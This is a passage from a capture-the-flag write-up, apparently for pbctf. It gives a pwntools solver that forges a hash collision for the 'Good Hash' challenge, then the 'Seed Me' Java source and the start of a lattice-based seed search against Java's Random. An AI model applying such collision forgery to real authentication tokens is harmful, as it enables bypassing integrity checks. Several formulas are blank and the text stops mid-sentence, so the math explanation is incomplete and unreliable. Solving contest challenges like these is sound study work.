ele2 = bytes2ele(new_blocks[2])
ele1 = bytes2ele(new_blocks[1])
H2 = H * H
for _ in range(max_attempt):
B = bytes2ele(bytes(random.sample(ACCEPTABLE, 12)) + b'","a') - ele2
A = (C - B * H) / H2
bA = ele2bytes(ele1 + A)
if all(x in ACCEPTABLE for x in bA):
break
else:
return
assert A * H ** 2 + B * H == C
new_blocks[1] = ele2bytes(bytes2ele(new_blocks[1]) + A)
new_blocks[2] = ele2bytes(bytes2ele(new_blocks[2]) + B)
fake_token = b"".join(new_blocks)[:-2].strip(b"\0")
assert GoodHash(fake_token).digest() == GoodHash(token).digest()
return fake_token
def main():
from pwn import remote, context
context.log_level = "error"
while True:
# io = process(["python", "main.py"])
io = remote("good-hash.chal.perfect.blue", 1337)
io.recvuntil(b"Body: ")
token = io.recvline().strip()
io.recvuntil(b"Hash: ")
hexhash = io.recvlineS().strip()
assert GoodHash(token).hexdigest() == hexhash
fake = find_collision(token)
if fake:
print(fake)
print(json.loads(fake))
io.sendline(fake)
print(io.recvallS())
break
print("next")
io.close()
main()
# run this script in 8 tmux windows, then sit down and pray one of them can find the correct one in a short time...
# pbctf{GHASH_is_short_for_GoodHash_:joy:}This very brute-force random algorithm has a low success rate, but it's sufficient for obtaining the flag. For each token, I tried up to times, and if it failed, I reconnected to get a new token. Running this script in 8 tmux panes simultaneously took about 5 minutes to get the flag.
Seed Me
import java.nio.file.Files;
import java.nio.file.Path;
import java.io.IOException;
import java.util.Random;
import java.util.Scanner;
class Main {
private static void printFlag() {
try {
System.out.println(Files.readString(Path.of("flag.txt")));
}
catch(IOException e) {
System.out.println("Flag file is missing, please contact admins");
}
}
public static void main(String[] args) {
int unlucky = 03777;
int success = 0;
int correct = 16;
System.out.println("Welcome to the 'Lucky Crystal Game'!");
System.out.println("Please provide a lucky seed:");
Scanner scr = new Scanner(System.in);
long seed = scr.nextLong();
Random rng = new Random(seed);
for(int i=0; i<correct; i++) {
/* Throw away the unlucky numbers */
for(int j=0; j<unlucky; j++) {
rng.nextFloat();
}
/* Do you feel lucky? */
if (rng.nextFloat() >= (7.331f*.1337f)) {
success++;
}
}
if (success == correct) {
printFlag();
}
else {
System.out.println("Unlucky!");
}
}
}This problem requires finding a seed that makes Java 17's Random output exceed 7.331 * 0.1337 ~= 0.98 every 2047 times, repeated 16 times.
First, information about Java 17's Random can be found here. It is a simple LCG with the formula s = (s * 0x5DEECE66D + 0xb) % (2 ** 48). The nextFloat method is implemented as next(24) / ((float)(1 << 24)).
To achieve this goal, the state every 2047 times needs to be very close to .
Since this is an LCG, the 16 outputs can be written as:
The goal is to make as close to as possible, meaning should be small, so but very close to . Using this and rewriting the modulo part, we get:
From here, we can write the Lattice Basis :
Setting , we have .
I used Inequality Solving with CVP. You provide the upper and lower bounds for , and